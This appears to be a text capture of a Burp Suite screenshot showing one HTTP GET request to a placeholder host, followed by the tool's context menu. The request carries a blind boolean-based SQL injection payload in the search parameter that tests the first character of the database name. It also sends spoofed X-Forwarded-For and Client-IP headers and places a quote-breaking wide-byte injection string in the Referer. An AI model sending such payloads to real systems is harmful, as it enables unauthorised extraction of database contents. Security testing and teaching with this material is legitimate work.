 Pretty Raw \n Actions
1 GET /search.php?search=t%%27%20and%20(select(ord(mid(database(),1,1))=118))%20%23 HTTP/1.1
2 Host: www.vul.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=s8b721fe9ngl63ta599nsj2r6b
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Client-IP: 10.10.10.10
11 Referer: www.google.cn%df%22"%27'
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >